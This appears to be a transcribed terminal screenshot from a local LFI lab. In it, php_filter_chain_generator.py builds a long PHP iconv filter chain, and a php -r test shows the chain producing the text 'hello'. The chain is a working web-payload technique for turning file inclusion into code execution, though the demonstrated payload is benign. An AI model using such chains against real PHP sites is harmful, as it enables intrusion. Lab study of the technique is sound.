 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
┌──(root㉿mordor)-[/home/ant/docker/LFI]
└─# python3 php_filter_chain_generator.py --chain 'hello'
[+] The following gadget chain will generate the following code : hello (base64 value: aGVsbG8)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv
.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-
2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM86
9.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|conve
rt.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
CODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|co
nvert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.base64-decode/resource=php://temp
┌──(root㉿mordor)-[/home/ant/docker/LFI]
└─# php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
CODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|conv
ert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp');"
hello
P>==@C>==@
"the quieter you become, the more you are able to hear"
┌──(root㉿mordor)-[/home/ant/docker/LFI]
└─#
❐ wrappers ↑ 7h 47m 1 container | 12:48 | 16 Jan root! mordor